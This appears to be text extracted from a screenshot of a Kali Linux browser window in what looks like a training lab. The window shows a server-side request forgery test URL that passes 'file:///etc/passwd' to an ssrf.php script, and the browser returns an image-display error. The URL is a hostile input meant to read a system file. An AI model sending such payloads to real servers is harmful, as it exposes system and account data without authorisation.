 ssrf.php (JPEG Image)
30.10.21.52/SSRF/ssrf.php?url=file:///etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
The image “http://30.10.21.52/SSRF/ssrf.php?url=file:///etc/passwd” cannot be displayed because it contains errors.